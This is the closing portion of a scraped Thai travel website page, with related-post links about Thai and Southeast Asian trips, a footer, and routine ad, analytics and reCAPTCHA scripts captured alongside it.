			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>.td-theme-wrap .tdi_7 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_7 .td-subcat-item a:hover,.td-theme-wrap .tdi_7 .td-subcat-item .td-cur-simple-item{color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*,.td-theme-wrap .tdi_7 .td-subcat-dropdown:hover .td-subcat-more{background-color:#3B5998}.td-theme-wrap .td-footer-wrapper .tdi_7 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_7 .block-title{border-color:#3B5998}.td-theme-wrap .tdi_7 .block-title>*{color:#ffffff}.td-theme-wrap .tdi_7 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_7 .td_quote_on_blocks,.td-theme-wrap .tdi_7 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_7 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_7 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_7 .td-instagram-user a{color:#3B5998}.td-theme-wrap .tdi_7 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_7 .td-load-more-wrap a:hover{background-color:#3B5998;border-color:#3B5998}.td-theme-wrap .tdi_7 .td-read-more a,.td-theme-wrap .tdi_7 .td-weather-information:before,.td-theme-wrap .tdi_7 .td-weather-week:before,.td-theme-wrap .tdi_7 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_7 .td-post-category,.td-theme-wrap .tdi_7 .td-post-category:hover{background-color:#3B5998}</style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27","custom_url":"","block_template_id":"","header_color":"#3B5998","header_text_color":"#ffffff","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-7094","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1912";
block_tdi_7.header_color = "#3B5998";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">อัพเดทเรื่องเที่ยว</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T09:19:43+07:00" >22/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ">ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T22:26:01+07:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T22:31:21+07:00" >11/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/09/เที่ยวกัมพูชา-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด">ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T23:18:06+07:00" >12/09/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" class="td-image-wrap " title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/05/star-chiangmaivancenter1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562">โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T14:41:29+07:00" >09/05/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.dooasia.com/"><img class="td-retina-data" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ข้อมูลท่องเที่ยวในประเทศไทย และ 10ประเทศอาเซียน แหล่งที่เที่ยว ที่กิน ที่พัก  <script type="text/javascript" src="https://hits.truehits.in.th/data/t0030864.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030864" class="external"><img src="https://hits.truehits.in.th/noscript.php?id=t0030864" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" class="external">Truehits.net</a> 
</noscript><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:dooasia@gmail.com">dooasia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-483"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-484"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-485"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-486"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-488"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-489"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-481"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-482"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-487"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copy right 2007 © All right reserved. <a href="https://www.dooasia.com/" title="ท่องเที่ยวไทย">ข้อมูลท่องเที่ยวไทย และเอเซีย</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6906fb6fc4338
    -->

    <div class="td-container"><!-- unitus x -->
<script>
(function(w, d, s, u, a, m) {
var p='?l='+escape(w.location)+((d.referrer)? '&r='+escape(d.referrer):'');
a = d.createElement(s), m = d.getElementsByTagName(s)[0];
a.async = 1;a.src = u+p;m.parentNode.insertBefore(a, m);
})(window, document, 'script', '//smart.synergy-e.com/tracker/trk-async.php');       
</script>
<!-- End unitus x --></div><script type="text/javascript"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7662149970245071",
          enable_page_level_ads: true
     });
</script></script><script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&appId=298264056878788&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0TsHN0MuV_OkU0N0AKK3Kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762065283201');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://smart.synergy-e.com/tracker/trk-async.php?l=https%3A//www.dooasia.com/travel-bangkok/%25E0%25B8%25AA%25E0%25B8%25A7%25E0%25B8%2599%25E0%25B8%25A3%25E0%25B8%2596%25E0%25B9%2584%25E0%25B8%259F/
body_size: 1565
content:
var ssTrack = '';
ssTrack += "(function(d){\n";
ssTrack += "var i = d.createElement(\"ins\");\n";
ssTrack += "var s = d.createElement(\"script\");\n";
ssTrack += "i.setAttribute(\"data-unitus-zoneid\", \"10837\");\n";
ssTrack += "i.setAttribute(\"data-unitus-id\", \"8996b7f9004e40b2e55b379b5217039ex\");\n";
ssTrack += "s.async = 1;\n";
ssTrack += "s.src = \"//unitus.synergy-e.com/www/delivery/asyncjsx.php\";\n";
ssTrack += "m = d.getElementsByTagName(\"body\")[0].firstChild;\n";
ssTrack += "m.parentNode.insertBefore(i, m);\n";
ssTrack += "//d.body.appendChild(i);\n";
ssTrack += "i.parentNode.insertBefore(s, i.nextSibling);\n";
ssTrack += "}(document));(function(d){\n";
ssTrack += "var div = document.createElement(\"div\");\n";
ssTrack += "div.setAttribute(\"style\", \"width:0;height:0;position:absolute;overflow:hidden\");\n";
ssTrack += "var ar = document.createElement(\"img\");\n";
ssTrack += "ar.src = \"//unitus.synergy-e.com/www/delivery/fc.php?script=apRetargeting:api&key=7iMKvjlOcsS2&^c_hobtvl=1\";\n";
ssTrack += "ar.setAttribute(\"width\", \"1px\");\n";
ssTrack += "ar.setAttribute(\"height\", \"1px\");\n";
ssTrack += "div.appendChild(ar);\n";
ssTrack += "m = d.getElementsByTagName(\"body\")[0].firstChild;\n";
ssTrack += "m.parentNode.insertBefore(div, m)\n";
ssTrack += "}(document));\n";
(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id; js.async = 1;
js.innerHTML = ssTrack;
fjs.parentNode.insertBefore(js,fjs);
}(document, 'script', 'unitus_xtm'));